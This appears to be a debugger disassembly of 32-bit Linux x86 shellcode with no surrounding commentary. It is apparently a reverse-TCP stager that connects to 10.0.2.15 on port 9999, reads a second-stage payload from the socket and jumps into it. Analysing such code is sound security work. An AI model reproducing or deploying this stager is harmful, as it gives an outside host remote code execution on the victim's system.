 => 0x0804a05b <+27>: xor ebx,ebx
0x0804a05d <+29>: push ebx
0x0804a05e <+30>: inc ebx
0x0804a05f <+31>: push ebx
0x0804a060 <+32>: push 0x2
0x0804a062 <+34>: push 0x66
0x0804a064 <+36>: pop eax
0x0804a065 <+37>: mov ecx,esp
0x0804a067 <+39>: int 0x80
0x0804a069 <+41>: xchg edi,eax
0x0804a06a <+42>: pop ebx
0x0804a06b <+43>: push 0xf02000a
0x0804a070 <+48>: pushw 0xf27
0x0804a074 <+52>: push bx
0x0804a076 <+54>: mov ecx,esp
0x0804a078 <+56>: push 0x66
0x0804a07a <+58>: pop eax
0x0804a07b <+59>: push eax
0x0804a07c <+60>: push ecx
0x0804a07d <+61>: push edi
0x0804a07e <+62>: mov ecx,esp
0x0804a080 <+64>: inc ebx
0x0804a081 <+65>: int 0x80
0x0804a083 <+67>: pop ebx
0x0804a084 <+68>: cdq
0x0804a085 <+69>: mov dh,0xc
0x0804a087 <+71>: mov al,0x3
0x0804a089 <+73>: int 0x80
0x0804a08b <+75>: jmp ecx
0x0804a08d <+77>: add BYTE PTR [eax],al